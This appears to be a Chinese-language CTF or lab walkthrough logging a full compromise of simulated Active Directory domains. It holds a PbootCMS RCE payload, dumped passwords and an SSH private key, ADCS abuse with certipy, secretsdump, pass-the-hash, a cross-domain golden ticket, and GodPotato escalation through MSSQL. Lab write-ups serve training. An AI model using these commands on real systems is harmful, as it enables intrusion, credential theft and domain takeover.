39.99.240.244, 39.101.130.166 两台
39.99.240.244
pbootcms
GET /?a=}{pboot{user:password}:if(("sys\x74em")("whoami"));//)}xxx{/pboot{user:password}:if} HTTP/1.1
Host: 39.99.249.22
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: lg=cn; PbootSystem=7579ug8pfbc6tmtlmm0ft77sjd
Upgrade-Insecure-Requests: 1
拿到第一个flag
第二个有bug直接跳过
172.23.4.32
内网
扫
(icmp) Target 172.23.4.12 is alive
PENTEST\IZMN9U6ZO3VTRNZ
(icmp) Target 172.23.4.19 is alive
坏掉的第二个
(icmp) Target 172.23.4.32 is alive
本机
(icmp) Target 172.23.4.51 is alive
WORKGROUP\IZ2N07RUVFYRQAZ
密码记事本
[email protected]
Admin3gv83
去连下172.23.4.12 ,flag就在桌面. 没看到dc,直接传雪豹上去跑
ping dc.pentest.me
获取dc地址DC.pentest.me

自身可提权,但是没啥用
ssh目录下发现
172.23.4.19 ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBFJJrccRyWXl3ukzzZQooQ1A/F1BhaBSJaZ7EaYbNKay7NB0NE7icsSZM63KcXKj5W5Fenhiz+JF7f4qyvzJpw4=
172.24.7.23 ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICEKSjuMy2Pn3h2NFxVRc+uJXBgoq8YHKBvC683+Na10
172.24.7.23 ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBHhESiXRwVnqgTtADKek0fxSQKchkXn7evdU9uFiZ+R0zn9BVBAS1maIfyVAAh6H3wgN2mJ7zG3nvQE7cvKZ5xQ=
还有私钥
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
172.23.4.19

172.24.7.16

又是ADCS喵
(icmp) Target 172.24.7.3 is alive
dc
(icmp) Target 172.24.7.16 is alive
本机
(icmp) Target 172.24.7.5 is alive
DCadmin
(icmp) Target 172.24.7.23 is alive
gitlab
(icmp) Target 172.24.7.27 is alive
Confluence
(icmp) Target 172.24.7.43 is alive
PENTEST\IZMN9U6ZO3VTRPZ
(icmp) Target 172.24.7.48 is alive
PENTEST\IZAYSXE6VCUHB4Z
certipy account create -user 'TEST2$' -pass 'P@ssw0rd' -dns 'DC.pentest.me' -dc-ip 172.24.7.3 -u '[email protected]' -p 'Admin3gv83'
certipy req -u '[email protected]' -p 'P@ssw0rd' -ca 'pentest-DC-CA' -target 172.24.7.3 -template 'Machine'
certipy auth -pfx dc.pfx -dc-ip 172.24.7.3 -debug

拿到hash后
secretsdump pentest.me/'[email protected]' -hashes :797e413f9edda2ade5e185e37bb9f7d5 -dc-ip 172.24.7.3 -just-dc-ntlm -user-status
拿到域管hash
aad3b435b51404eeaad3b435b51404ee:5d0f79eaf7a6c0ad70bcfce6522d2da1
接下来拿flag
psexec.py [email protected] -hashes "aad3b435b51404eeaad3b435b51404ee:5d0f79eaf7a6c0ad70bcfce6522d2da1" -codec gbk
psexec.py pentest.me/[email protected] -hashes "aad3b435b51404eeaad3b435b51404ee:5d0f79eaf7a6c0ad70bcfce6522d2da1" -codec gbk
wmiexec.py pentest.me/[email protected] -hashes "aad3b435b51404eeaad3b435b51404ee:5d0f79eaf7a6c0ad70bcfce6522d2da1" -codec gbk
wmiexec.py pentest.me/[email protected] -hashes "aad3b435b51404eeaad3b435b51404ee:5d0f79eaf7a6c0ad70bcfce6522d2da1" -codec gbk
*.43
43这台机器有27这台机器的账号密码
admin:confluence_ichunqiu_2022
里面可以拿到一个xlsx文件,里面都是人员名单
*.23
nxc ldap 172.24.7.3 -u user.txt -p pass.txt -k --no-bruteforce --continue-on-success
emmm
echo 'grant_type=password&username=usera&password=Admin3gv83' > auth.txt
curl --data "@auth.txt" --request POST http://172.24.7.23/oauth/token
{"access_token":"86b9abfb061beb6dede5ce07761c1718b45c516abd75909760c32fc62ad6cbf8","token_type":"Bearer","expires_in":7200,"refresh_token":"208580bc7f91cdf3e4df0dbb9c7dd9790098de9b3cb18056c7d96a6d0dbd50e8","scope":"api","created_at":1723552592}
curl --header "Authorization: Bearer 86b9abfb061beb6dede5ce07761c1718b45c516abd75909760c32fc62ad6cbf8" http://172.24.7.23/api/v4/users | jq
发现只有三个人登陆过

还一个root
使用 luzizhuo 用户密码 [email protected] 登录系统
把这个用户的项目克隆下来可以看到financial-system-demo/src/dbconfig.properties里
sqlservel.driverName=com.microsoft.sqlserver.jdbc.SQLServerDriver
sqlservel.dbURL=jdbc:sqlserver://172.26.8.16:1433; DatabaseName=ykf
sqlservel.userName=sa
sqlservel.userPwd=sqlserver_2022
mysql.driverName=com.mysql.jdbc.Driver
mysql.dbURL=jdbc:mysql://localhost:3306/baidu_map?useUnicode=true&characterEncoding=UTF8&allowMultiQueries=true
mysql.userName=root
mysql.userPwd=ykf
oracle.driverName=oracle.jdbc.OracleDriver
oracle.dbURL=jdbc:oracle:thin:@localhost:1521:orcl
oracle.userName=system
oracle.userPwd=ykf
*.5
去dcamin那台上看
psexec.py pentest.me/[email protected] -hashes "aad3b435b51404eeaad3b435b51404ee:5d0f79eaf7a6c0ad70bcfce6522d2da1" -codec gbk
net user dionysus qwer1234! /add
net localgroup administrators dionysus /add
可以看到有第三个网卡
172.25.12.7
接着挂代理
windows_x64_agent.exe -c 172.24.7.16:10001 -s 123 --reconnect 8
挂好了之后再fscan扫
172.25.12.7
(icmp) Target 172.25.12.29 is alive
PEN\IZ88QYK8Y8Y3VXZ
(icmp) Target 172.25.12.9 is alive
adcs
(icmp) Target 172.25.12.7 is alive
本机
(icmp) Target 172.25.12.19 is alive
IZ1TUCEKFDPCEMZ.pen.me
owa/web
这是另外一个域了
线上猕猴桃,记得用管理员启动
privilege::debug
lsadump::trust /patch
mimikatz # lsadump::trust /patch
Current domain: PEN.ME (PEN / S-1-5-21-708081054-195637743-2881014444)
Domain: PENTEST.ME (PENTEST / S-1-5-21-3745972894-1678056601-2622918667)
[ In ] PEN.ME -> PENTEST.ME
* 2024/8/13 18:54:52 - CLEAR - 60 f9 c8 c9 38 17 7a 1d 76 e9 ab d1 03 5e 2f 28 df 0f 2f 9a aa bf f5 72 77 c6 88 f2 f5 4b 8b 91 f9 89 ba 89 95 59 f6 bd a4 97 f9 a7 76 0a 99 c7 03 5d 06 ba e1 98 ab 98 5c 79 59 b4 42 01 f8 be 4b e9 c6 e3 c9 35 02 93 33 83 7c aa 35 80 c3 d9 0e 27 5d 6f 02 4a 10 7e cb 04 8c f7 01 fa be 19 05 eb e2 97 e2 83 64 ad 99 76 53 3c 30 88 a0 6b 40 c9 16 c8 57 26 fb 32 97 78 27 2a 72 c6 f5 d4 2b 6e ab 77 58 62 6d dc 8a 9a 0e ef c5 8e 8f 89 3f ef 3a 66 9a 8a 4c 86 29 31 c2 6f be 8d f6 d3 3f 55 f6 b3 26 77 6e 9a 56 07 af a8 3e cc c1 9c c3 ad 1a 40 70 3e a2 1e b1 75 2b 5f ce 09 0f df 56 a3 60 61 21 b7 5e d3 3b c3 a5 b8 a0 e5 2a 9c 39 3f 06 f7 d2 67 ca 11 cf 4f 26 e7 43 00 10 55 90 52 b1 26 e0 c3 56 90 c3 42 bc f1 20 4c 60 d6
* aes256_hmac b193088bd5ee9d5fac1227201d2e2a1f6ce14752c7852206b40534c012dd16c5
* aes128_hmac 46768b8bd141ae91cbd3c125a7fecd48
* rc4_hmac_nt f6ede222cbf191a78e66dcee60110159
[ Out ] PENTEST.ME -> PEN.ME
* 2024/8/13 18:54:43 - CLEAR - 96 79 d5 d3 67 84 eb 17 b5 74 00 c5 94 df 41 fb 20 80 f6 19 8e 05 8c 5f b2 8d 06 14 69 08 9b a1 de 5d 37 8a 78 16 02 53 ac 76 94 f5 9c b6 a0 bf 0c ac 11 0e 98 c9 e8 81 6e 52 23 5b 70 dd d9 f7 2f 17 90 53 ce ca cf 5d d3 c4 69 db e5 3c 52 66 2d d7 05 13 40 b8 95 fe 83 60 33 d9 f2 1a bc 48 e4 4b 49 1d 48 e5 1a c9 13 cb 1f c9 4b 11 ef 61 87 9e 3d 14 c1 a5 52 04 c2 4f 4e b4 99 99 22 69 3a b6 87 c6 71 be c0 e3 de 89 10 dd 34 aa 7a c4 40 27 f9 52 17 e3 30 f4 9b d5 c7 cd f1 c7 b5 64 77 b2 2f 01 b5 62 98 24 d3 8e ea 2f 39 49 56 c5 b7 e0 10 31 12 90 36 46 b6 ee 54 9a f4 fc 3a 10 53 7b 98 a5 e4 7a c0 b9 4e 42 30 75 79 ac e8 9a b6 a2 f4 52 31 ea 2d 7e d0 d3 cb df 07 46 64 5a 3b 57 c5 8e 1d 93 3f f0 6b 66 de 2e 9b 3a 70 0f
* aes256_hmac b167f067f2a99dc4892de4093e3ad59c383862912fc50f9e4bb1f2286fea08d4
* aes128_hmac 628b4a073e474ddaf613c6abbcb8c133
* rc4_hmac_nt 2a15fb1ca3f40f91d4ab52d7f54f44e8
[ In-1] PEN.ME -> PENTEST.ME
* 2023/3/10 18:33:05 - CLEAR - 24 83 09 e9 d3 1e e8 ed f8 86 c8 0b 93 59 b1 ac 1b 13 9a d8 10 34 34 b8 26 3f 22 66
* aes256_hmac 184600cbcb09b8ac61064c5bf5dae2327b5b9bf833a0475684f907677dfb4c30
* aes128_hmac a0d653e2ec9c411d5d17c15df6bd2b0b
* rc4_hmac_nt 5a2c00111a6d491489ccdd7bed3a3249
[Out-1] PENTEST.ME -> PEN.ME
* 2024/8/13 18:54:43 - CLEAR - 24 83 09 e9 d3 1e e8 ed f8 86 c8 0b 93 59 b1 ac 1b 13 9a d8 10 34 34 b8 26 3f 22 66
* aes256_hmac 37e3d461a0bbbee01d52a63e0c554ea611ffb2050aae7114fe5ad07ddf896202
* aes128_hmac be0b001e64962f617a82165c4010d9d9
* rc4_hmac_nt 5a2c00111a6d491489ccdd7bed3a3249
SIDHistory
krbtgt是上面secretdump的时候一起拿的
kerberos::golden /user:administrator /domain:PENTEST.ME /sid:S-1-5-21-3745972894-1678056601-2622918667 /krbtgt:08b1732d06c09e84119486cbb94a5569 /sids:S-1-5-21-708081054-195637743-2881014444-519 /ptt
lsadump::dcsync /domain:PEN.ME /all /csv
拿到另一个域的域管
0f91138ef5392b87416ed41cb6e810b7
接下来快结束了全部pth
wmiexec.py pen.me/[email protected] -hashes "aad3b435b51404eeaad3b435b51404ee:0f91138ef5392b87416ed41cb6e810b7" -codec gbk
(icmp) Target 172.25.12.29 is alive
PEN\IZ88QYK8Y8Y3VXZ
(icmp) Target 172.25.12.9 is alive
adcs
(icmp) Target 172.25.12.7 is alive
本机
(icmp) Target 172.25.12.19 is alive
IZ1TUCEKFDPCEMZ.pen.me
owa/web
owa里
pthexchange.py --target https://172.25.12.19/ --username exchange --password '00000000000000000000000000000000:21a43bd74a20a330ef77a4e7bd179d8c' --action Download
172.26.8.0
172.24.7.43 这台机器是双网卡,通往 172.26.8.0/24网段
还要做代理,捏麻麻的
nxc mssql 172.26.8.16 -u sa -p sqlserver_2022 --local-auth --put-file '/home/kali/GodPotato-NET40.exe' C:\\Windows\\Temp\\GodPotato-NET40.exe
nxc mssql 172.26.8.16 -u sa -p sqlserver_2022 --local-auth -x 'C:\\Windows\\Temp\\GodPotato-NET40.exe -cmd "cmd /c type \"C:\Users\Administrator\Desktop\flag.txt\""'
nxc还是好用的